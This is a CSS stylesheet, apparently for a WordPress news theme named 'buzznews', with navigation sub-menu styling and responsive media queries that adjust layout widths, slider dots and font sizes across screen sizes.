.box-header-nav .main-menu .sub-menu>.menu-item.menu-item-has-children>a::after{
    display: inline-block;
    float: right;
    content: '\f105';
    font-family: 'FontAwesome';
    padding-left: 10px;
}

.box-header-nav .main-menu .children .children,
.box-header-nav .main-menu .sub-menu .sub-menu{
    top: 0;
    left: 100%; 
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
    box-shadow: 0 -1px #eee inset, 1px 0 #eee inset, 0 1px #eee inset;
}


.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
a{
    line-height: 1.6;
}


@media(max-width: 1200px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 54%;
    }
    /* .right-bottom-single-section{
          margin-top: 15px;
      }*/
    .right-bottom-single-section .image-details {
        width: 100%;
    }
    .right-bottom-single-section .right-bottom-image img {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 100px;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 49%;
    }
}

@media(max-width: 1199px) {
    .buzznews-fullslider .slick-dots li button {
        width: 261px;
    }
}

@media(max-width: 998px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 66%;
    }
}

@media(max-width: 992px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 59%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 180px;
    }
}

@media(max-width: 990px) {
    ul.navbar-nav li.nav-item:hover {
        background: #eb6e1a;
        padding: 0 10px;
    }
    ul.navbar-nav li.nav-item:hover a.nav-link {
        color: #fff;
    }
    .dropdown-menu.show {
        background: #eb6e1a;
    }
    .dropdown-menu {
        border: 1px solid #fff;
    }
    .dropdown-item {
        color: #fff;
    }
    .buzznews-nav .search-box form {
        float: right;
        top: 3px;
    }
    body.buzznews-right-sidebar .sb-main-container-wrapper div#primary {
        width: 100%;
        float: none;
    }
    body.buzznews-right-sidebar aside#secondary {
        width: 100%;
        float: none;
    }
}

@media(max-width: 768px) {
    .buzznews-trendingnews-single-section .left-image {
        float: none;
    }
    .buzznews-submenu-section {
        right: 39%;
        top: 20%;
        position: absolute;
    }
    ul.sub-menu.buzznews-sidenav-dropdown {
        width: 100%;
        position: absolute;
        right: 0px;
    }
    ul.sub-menu.buzznews-sidenav-dropdown li a {
        color: #000 !important;
    }
    .navbar-collapse.collapse {
        background: #fff;
    }
    .navbar-nav.mr-auto li {
        padding: 5px 0;
        border-bottom: 1px solid #000;
    }
    .navbar-nav.mr-auto li:hover {
        background: #333;
        transition: 0.5s;
        border-bottom: 1px dashed #fff;
    }
    .navbar-nav.mr-auto li:hover a {
        color: #fff;
        transition: 0.5s;
    }
    .navbar-nav.mr-auto li:hover .buzznews-submenu-section {
        color: #fff;
    }
    /* .buzznews-newsfeed{
        margin-top: 80px;
      }*/
    .buzznews-main-slider-wrap {
        padding: 10px 10px 0 10px;
    }
    .right.buzznews-slider-right {
        padding: 10px;
        margin: 15px 0;
    }
    .buzznews-newsfeed .vertical-slider {
        padding: 11px 10px;
    }
    .buzznews-newsfeed .middle-details p {
        margin-top: 0px;
    }
    .buzznews-fullslider {
        margin-top: 0px;
    }
    .buzznews-fullslider-inner-wrapper {
        padding: 0px 0px 15px 0px;
    }
    .buzznews-newsfeed.buzznews-slider-section {
        padding: 12px 0 0 0;
        margin: 10px 0 0 0;
    }
    .buzznews-newsfeed.buzznews_featured_section {
        margin: 10px 0 0 0;
    }
    .buzznews-newsfeed.listpost-widget {
        padding: 0 0 12px 0;
    }
    h2.post-title a,
    h1.post-title a,
    h2.post-title,
    h1.post-title {
        font-size: 18px !important;
    }
    .site-branding h1.site-title {
        text-align: left;
    }
    .site-branding h1.site-title a {
        font-size: 30px;
    }
}

@media(max-width: 767px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 73%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 100%;
        height: 100%;
    }
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image img {
        height: 100%;
    }
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 62%;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 50px;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 90px;
    }
}

@media(max-width: 574px) {
    body.buzznews-theme-boxlayot {
        width: 90%;
    }
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 73%;
    }
    .right-bottom-single-section {
        margin-top: 15px;
    }
    .buzznews-trendingnews-single-section .left-image {
        float: none;
    }
    .right-bottom-single-section .image-details {
        width: 64%;
    }
    .right-bottom-single-section .right-bottom-image img {
        width: 100%;
        height: 100%
    }
    .buzznews-nav .search-box input {
        width: 100%;
    }
    .buzznews-nav .search-box form {
        float: none;
    }
    .buzznews-nav .search-box .search-icon {
        right: 10px
    }
    .buzznews-fullslider .slick-dots li button {
        width: 84px;
    }
    .buzznews-submenu-section {
        right: 35%;
        top: 15%;
        position: absolute;
    }
}

@media(max-width: 558px) {
    .right-bottom-single-section .image-details {
        width: 60%;
    }
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 58%;
    }
    .buzznews-submenu-section {
        right: 32%;
        top: 14%;
        position: absolute;
    }
}

@media(max-width: 510px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 74%;
    }
    .right-bottom-single-section .image-details {
        width: 57%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details {
        width: 58%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 75px;
    }
    h2.post-title a,
    h1.post-title a,
    h2.post-title,
    h1.post-title {
        font-size: 15px !important;
    }
}

@media(max-width: 474px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details,
    .right-bottom-single-section .image-details {
        width: 55%;
    }
}

@media(max-width: 454px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 65%;
    }
    .right-bottom-single-section .image-details {
        width: 100%;
    }
    /*.buzznews-trendingnews-right-top .right-bottom-single-section .right-bottom-image {
          float: none;
      }*/
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 52%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 32px;
    }
}

@media(max-width: 425px) {
    .readmore2 {
        width: 100%;
        text-align: center;
        position: none;
    }
    .post-info2 {
        margin-bottom: 16px;
    }
    .buzznews-newsfeed.buzznews-slider-section {
        padding: 0px;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 26px;
    }
    .buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-prev.slick-arrow,
    .buzznews-fullslider span.buzznews-main-slider-arrow.buzznews-next.slick-arrow {
        bottom: -13px;
    }
    .buzznews-newsfeed.buzznews_featured_section {
        margin: 0px;
        padding: 12px;
    }
    .buzznews-newsfeed.buzznews_tranding_news {
        margin: 0px;
    }
    footer.sb-bottom-footer {
        padding-top: 14px;
    }
    .buzznews-submenu-section {
        right: 27%;
        top: 13%;
        position: absolute;
    }
}

@media(max-width: 420px) {
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img {
        width: 85%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 48%;
    }
    .buzznews-fullslider .slick-dots li button {
        width: 28px;
    }
}

@media(max-width: 390px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 65%;
    }
}

@media(max-width: 375px) {
    .buzznews-newsfeed3 .right-bottom-single-section .image-details,
    .buzznews-newsfeed .right-bottom-single-section .image-details {
        width: 100%;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image,
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image {
        float: none;
    }
    .buzznews-newsfeed3 .right-bottom-single-section .right-bottom-image img,
    .buzznews-newsfeed .right-bottom-single-section .right-bottom-image img {
        width: 100%
    }
    .buzznews-fullslider .slick-dots li button {
        width: 24px;
    }
    .buzznews-newsfeed .middle-slider {
        margin-top: 11px;
    }
    .buzznews-fullslider-single-section {
        margin: 0px 7px 7px 7px;
    }
    .buzznews-fullslider-details ul li {
        padding: 0px;
    }
    .buzznews-newsfeed2.bigpost-list-widget .right-bottom-single-section {
        margin: 0px;
    }
    .buzznews-submenu-section {
        right: 22%;
        top: 13%;
        position: absolute;
    }
}

@media(max-width: 360px) {
    .buzznews-fullslider .slick-dots li button {
        width: 16px;
    }
}

/*@media(max-width: 380px){
      .right-bottom-single-section .image-details {
          width: 40%;
      }
  }*/

@media(max-width: 340px) {
    .buzznews-newsfeed2 .right-bottom-single-section .image-details {
        width: 58%;
    }
}
